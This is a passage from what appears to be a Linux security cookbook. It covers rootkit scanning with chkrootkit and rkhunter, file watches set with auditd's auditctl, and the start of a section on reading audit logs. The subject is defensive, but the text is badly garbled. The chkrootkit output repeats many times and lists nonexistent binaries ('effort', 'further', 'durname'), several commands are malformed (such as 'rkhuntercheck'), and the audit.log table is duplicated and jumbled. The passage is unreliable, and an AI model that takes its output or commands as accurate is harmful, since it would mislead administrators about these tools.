| Checking `and'not foundChecking `basename'not infectedChecking `biff'not foundChecking `chfn'not infectedChecking `chsh'not infectedChecking `crontab'not infectedChecking `date'not infectedChecking `date'not infectedChecking `du'not infectedChecking `du'not infectedChecking `echo'not infectedChecking `egrep'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `effort'not infectedChecking `env'not infectedChecking `effort'not infected                                                                                                    |
| Checking `basename'not infectedChecking `biff'not foundChecking `chfn'not infectedChecking `chsh'not infectedChecking `crontab'not infectedChecking `crontab'not infectedChecking `date'not infectedChecking `du'not infectedChecking `durname'not infectedChecking `echo'not infectedChecking `echo'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infectedChecking `env'not infected                                                                                                    |
| Checking `biff'       not found         Checking `chfn'       not infected         Checking `chsh'       not infected         Checking `crontab'       not infected         Checking `crontab'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `du'       not infected         Checking `dirname'       not infected         Checking `echo'       not infected         Checking `egrep'       not infected         Checking `env'       not infected         Checking `env'       not infected                                                                                                    |
| Checking `chfn'not infectedChecking `chsh'not infectedChecking `cron'not infectedChecking `crontab'not infectedChecking `date'not infectedChecking `du'not infectedChecking `dirname'not infectedChecking `echo'not infectedChecking `egrep'not infectedChecking `env'not infectedChecking `env'not infectedChecking `further'not infectedChecking `egrep'not infectedChecking `env'not infected                                                                                                    |
| Checking `chsh'       not infected         Checking `cron'       not infected         Checking `crontab'       not infected         Checking `date'       not infected         Checking `du'       not infected         Checking `du'       not infected         Checking `du'       not infected         Checking `echo'       not infected         Checking `egrep'       not infected         Checking `env'       not infected         Checking `env'       not infected         Checking `efred'       not infected                                                                                                    |
| Checking `cron'not infectedChecking `crontab'not infectedChecking `date'not infectedChecking `du'not infectedChecking `dirname'not infectedChecking `echo'not infectedChecking `egrep'not infectedChecking `env'not infectedChecking `effectednot infectedChecking `env'not infectedChecking `find!not infected                                                                                                    |
| Checking `crontab'       not infected         Checking `date'       not infected         Checking `du'       not infected         Checking `dirname'       not infected         Checking `echo'       not infected         Checking `egrep'       not infected         Checking `env'       not infected         Checking `env'       not infected         Checking `env'       not infected                                                                                                    |
| Checking `date'       not infected         Checking `du'       not infected         Checking `dirname'       not infected         Checking `echo'       not infected         Checking `egrep'       not infected         Checking `env'       not infected         Checking `env'       not infected                                                                                                    |
| Checking `du'     not infected       Checking `dirname'     not infected       Checking `echo'     not infected       Checking `egrep'     not infected       Checking `env'     not infected       Checking `find'     not infected                                                                                                    |
| Checking `dirname'     not infected       Checking `echo'     not infected       Checking `egrep'     not infected       Checking `env'     not infected       Checking `find'     not infected                                                                                                    |
| Checking `echo' not infected<br>Checking `egrep' not infected<br>Checking `env' not infected<br>Checking `find!                                                                                                    |
| Checking `egrep' not infected<br>Checking `env' not infected<br>Checking `find!                                                                                                    |
| Checking `env' not infected                                                                                                    |
| Chacking `find! pat infacted                                                                                                    |
|                                                                                                    |
| Checking `fingerd' not found                                                                                                    |
| Checking `gpm' not found                                                                                                    |
| Checking `grep' not infected                                                                                                    |
| Checking `hdparm' not infected                                                                                                    |
| Checking `su' not infected                                                                                                    |

6. As we can see in the scan output, the software is checking for all known rootkit signatures:

| Searching | for | sniffer's logs, it may take a while      | nothing found         |
|-----------|-----|------------------------------------------|-----------------------|
| Searching | for | rootkit HiDrootkit's default files       | nothing found         |
| Searching | for | rootkit t0rn's default files             | nothing found         |
| Searching | for | t0rn's v8 defaults                       | nothing found         |
| Searching | for | rootkit Lion's default files             | nothing found         |
| Searching | for | rootkit RSHA's default files             | nothing found         |
| Searching | for | rootkit RH-Sharpe's default files        | nothing found         |
| Searching | for | Ambient's rootkit (ark) default files an | nd dirs nothing found |
| Searching | for | suspicious files and dirs, it may take a | while The following   |

7. Another well-know tool that can be used for scanning rootkits is rkhunter. Install the tool by running the following command:



8. Next, check the **Help** menu to see the options that can be used when running the software:

```
root@pentest-vm:~# rkhunter -h
Usage: rkhunter {--check | --unlock | --update | --versioncheck |
                 --propupd [{filename | directory | package name},...]
                 --list [{tests | {lang | languages} | rootkits | perl | propfil
es}] |
                 --config-check | --version | --help} [options]
Current options are:
         --append-log
                                       Append to the logfile, do not overwrite
         --bindir <directory>...
                                       Use the specified command directories
     -c, --check
                                       Check the local system
     -C, --config-check
                                       Check the configuration file(s), then exi
t
  --cs2, --color-set2
                                       Use the second color set for output
         --configfile <file>
                                       Use the specified configuration file
         --cronjob
                                       Run as a cron job
                                       (implies -c, --sk and --nocolors options)
                                       Use the specified database directory
         --dbdir <directory>
         --debug
                                       Debug mode
                                       (Do not use unless asked to do so)
         --disable <test>[,<test>...] Disable specific tests
                                       (Default is to disable no tests)
```

9. Now, start the scan as shown here:

| root@pentest-vm:~# rkhuntercheck<br>[ Rootkit Hunter version 1.4.2 ]                                                                                                    |                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| Checking system commands                                                                                                    |                                                          |
| Performing 'strings' command checks<br>Checking 'strings' command                                                                                                    | [ ок ]                                                   |
| Performing 'shared libraries' checks<br>Checking for preloading variables<br>Checking for preloaded libraries<br>Checking LD_LIBRARY_PATH variable                                                            | [ None found ]<br>[ None found ]<br>[ Not found ]        |
| Performing file properties checks<br>Checking for prerequisites<br>/usr/sbin/adduser<br>/usr/sbin/cron<br>/usr/sbin/cron<br>/usr/sbin/groupadd<br>/usr/sbin/groupdel<br>/usr/sbin/groupmod<br>/usr/sbin/grpck | [ OK ]<br>[ OK ]<br>[ OK ]<br>[ OK ]<br>[ OK ]<br>[ OK ] |

10. As seen in the output, all known rootkit signatures have been checked and none were found:

| Checking for rootkits                       |               |
|---------------------------------------------|---------------|
| Performing check of known rootkit files and | directories   |
| 55808 Trojan - Variant A                    | [ Not found ] |
| ADM Worm                                    | [ Not found ] |
| AjaKit Rootkit                              | [ Not found ] |
| Adore Rootkit                               | [ Not found ] |
| aPa Kit                                     | Not found     |
| Apache Worm                                 | Not found     |
| Ambient (ark) Rootkit                       | Not found     |
| Balaur Rootkit                              | Not found     |
| BeastKit Rootkit                            | Not found     |
| beX2 Rootkit                                | Not found     |
| BOBKit Rootkit                              | Not found     |

11. Finally, when the scan completes, the tool will show a scan summary as seen here:

#### How it works...

Chkrootkit and rkhunter are both open source Linux-based rootkit scanner tools that help in scanning for rootkits, which may be present in the Linux machine.

Both the tools use signature based scanning to check for rootkits and any other malware on the Linux system.

#### Using the auditd daemon

When we talk about securing a system, this it includes many procedures and auditing the system is one of them. The Linux system has a preinstalled tool named **auditd**, which is responsible for writing audit records on to the disk.

#### **Getting ready**

There are no specific requirements to use auditd on a Linux system.

#### How to do it...

In this section, we will see how to use auditd, for the purpose of auditing:

1. If the tool is not already installed on our Linux distribution, we can install it by running the following command:

```
apt-get install auditd
```

- 2. When the package is installed, it also installs a few other tools as part of the installation process. One of the tools installed is auditctl which helps in controlling the behavior of the software and also in adding rules.
- 3. We can check the version of the tool by running the following command:

```
root@pentest-vm:~# auditctl -v
auditctl version 2.4.5
```

4. When auditd is installed for the first time, it does not have any rules available yet. This can be checked by running the following command:



5. Now, let's see the **Help** menu to check for other options that can be used with the tool:

| root@pentest-vm:~# aud <sup>:</sup><br>usage: auditctl [option | itctl -h                                              |  |  |  |  |  |
|----------------------------------------------------------------|-------------------------------------------------------|--|--|--|--|--|
| sage. addition [options]                                       |                                                       |  |  |  |  |  |
| -a <l,a></l,a>                                                 | Append rule to end of <l>ist with <a>ction</a></l>    |  |  |  |  |  |
| -A <l,a></l,a>                                                 | Add rule at beginning of <l>ist with <a>ction</a></l> |  |  |  |  |  |
| -b <backlog></backlog>                                         | Set max number of outstanding audit buffers           |  |  |  |  |  |
|                                                                | allowed Default=64                                    |  |  |  |  |  |
| - c                                                            | Continue through errors in rules                      |  |  |  |  |  |
| -C f=f                                                         | Compare collected fields if available:                |  |  |  |  |  |
|                                                                | Field name, operator(=,!=), field name                |  |  |  |  |  |
| -d <l,a></l,a>                                                 | Delete rule from <l>ist with <a>ction</a></l>         |  |  |  |  |  |
|                                                                | l=task.exit.user.exclude                              |  |  |  |  |  |
|                                                                | a=never,always                                        |  |  |  |  |  |
| - D                                                            | Delete all rules and watches                          |  |  |  |  |  |
| -e [02]                                                        | Set enabled flag                                      |  |  |  |  |  |
| -f [02]                                                        | Set failure flag                                      |  |  |  |  |  |
|                                                                | 0=silent 1=printk 2=panic                             |  |  |  |  |  |
| -F f=v                                                         | Build rule: field name, operator(=,!=,<,>,<=,         |  |  |  |  |  |
|                                                                | >=,&,&=) value                                        |  |  |  |  |  |
| - h                                                            | Help                                                  |  |  |  |  |  |
| -i                                                             | Ignore errors when reading rules from file            |  |  |  |  |  |

6. To start using the auditd tool, it is necessary to have rules. We can add rules for auditing a file as shown here:

```
root@pentest-vm:~# auditctl -w /etc/passwd -p rwxa
root@pentest-vm:~# auditctl -w /var/log/apache2/access.log -p rwxa
root@pentest-vm:~#
root@pentest-vm:~# auditctl -w /home/pentest/testfile -p rwxa
```

In the previous command, the -w option will tell auditd to keep a watch on the file specified. The p option specifies the permissions for which auditd should trigger. And then wxa refers to read, write, execute, and attribute, respectively.

7. We can also add rules for keeping a watch on directories, as shown here:



8. If we now check the list of rules, we get the following output:

```
root@pentest-vm:~# auditctl -l
-w /etc/passwd -p rwxa
-w /var/log/apache2/access.log -p rwxa
-w /home/pentest/testfile -p rwxa
-w /home/ -p rwxa
-w /var/log/ -p rwxa
```

#### How it works...

auditd helps in defining rules, based on which it will keep a watch on the files and directories specified. If any changes are made to those files and directories, then auditd will trigger based on the rules that have been defined.

#### Using ausearch and aureport to read logs

In the previous section, we have seen how the auditd tool can be used to define rules and keep watch on particular files and directories.

To retrieve data from the auditd log files, we can use the ausearch tool and by using aureport, we can generate reports based on these logs.

ausearch is a command-line tool that is used to search the log files of the auditd daemon on the basis of events and other search criteria.

Similary, aureport is also a command-line tool that helps in creating useful summary reports from the log files of the audidt daemon.

#### Getting ready

When we install the auditd daemon, it will also install the ausearch and aureport tool along with it. So no extra installation is needed to use these tools.

#### How to do it...

In this section, we will see how to use ausearch and aureport tools to read the log files of the auditd daemon and create reports from them:

 The default location to find the logs of auditd is /var/log/audit/audit.log. If we view the content of this file, we get an output as shown here:

| <pre>root@pentest-vm:~# cat /var/log/audit/audit.log<br/>type=DAEMON_START msg=audit(1534683472.009:9553): auditd start, ver=2.4.5 format<br/>=raw kernel=4.13.0-36-generic auid=4294967295 pid=23617 subj=unconfined res=suc<br/>cess<br/>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64<br/>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 auid=4294967295 ses=4<br/>addr=? terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre> |                                                                                             |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| <pre>type=DAEMON_START msg=audit(1534683472.009:9553): auditd start, ver=2.4.5 format<br/>=raw kernel=4.13.0-36-generic auid=4294967295 pid=23617 subj=unconfined res=suc<br/>cess<br/>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64<br/>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | root@pentest-vm:~# cat /var/log/audit/audit.log                                             |
| <pre>=raw kernel=4.13.0-36-generic auid=4294967295 pid=23617 subj=unconfined res=suc<br/>cess<br/>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64<br/>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'</pre>                                                                                                    | <pre>type=DAEMON_START msg=audit(1534683472.009:9553): auditd start, ver=2.4.5 format</pre> |
| <pre>cess<br/>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64<br/>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'</pre>                                                                                                    | =raw kernel=4.13.0-36-generic auid=4294967295 pid=23617 subj=unconfined res=suc             |
| <pre>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64<br/>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'</pre>                                                                                                    | cess                                                                                        |
| <pre>auid=4294967295 ses=4294967295 res=1<br/>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | <pre>type=CONFIG_CHANGE msg=audit(1534683472.102:31): audit_backlog_limit=320 old=64</pre>  |
| <pre>type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses<br/>=4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br/>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | auid=4294967295                                                                             |
| =4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=<br>? addr=? terminal=? res=success'<br>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br>ame=? addr=? terminal=? res=success'<br>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br>dr=? terminal=cron res=success'<br>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br>terminal=cron res=success'<br>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br>cron res=success'                                                                                                    | type=SERVICE_START msg=audit(1534683472.499:32): pid=1 uid=0 auid=4294967295 ses            |
| <pre>? addr=? terminal=? res=success'<br/>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'</pre>                                                                                                    | =4294967295 msg='unit=auditd comm="systemd" exe="/lib/systemd/systemd" hostname=            |
| <pre>type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295<br/>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | ? addr=? terminal=? res=success'                                                            |
| <pre>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn<br/>ame=? addr=? terminal=? res=success'<br/>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | type=USER_START msg=audit(1534683526.191:33): pid=23884 uid=1000 auid=4294967295            |
| <pre>ame=? addr=? terminal=? res=success' type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses= 4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad dr=? terminal=cron res=success' type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4 294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success' type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid =0 tty=(none) old-ses=4294967295 ses=74 res=1 type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg=' op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal= cron res=success'</pre>                                                                                                    | <pre>ses=4294967295 msg='op=PAM:session_open acct="root" exe="/usr/bin/pkexec" hostn</pre>  |
| <pre>type=USER_ACCT msg=audit(1534683901.854:34): pid=1200 uid=0 auid=4294967295 ses=<br/>4294967295 msg='op=PAM:accounting acct="root" exe="/usr/sbin/cron" hostname=? ad<br/>dr=? terminal=cron res=success'<br/>type=CRED_ACQ msg=audit(1534683901.855:35): pid=1200 uid=0 auid=4294967295 ses=4<br/>294967295 msg='op=PAM:setcred acct="root" exe="/usr/sbin/cron" hostname=? addr=?<br/>terminal=cron res=success'<br/>type=LOGIN msg=audit(1534683901.856:36): pid=1200 uid=0 old-auid=4294967295 auid<br/>=0 tty=(none) old-ses=4294967295 ses=74 res=1<br/>type=USER_START msg=audit(1534683901.859:37): pid=1200 uid=0 auid=0 ses=74 msg='<br/>op=PAM:session_open acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=<br/>cron res=success'</pre>                                                                                                    | ame=? addr=? terminal=? res=success'                                                        |
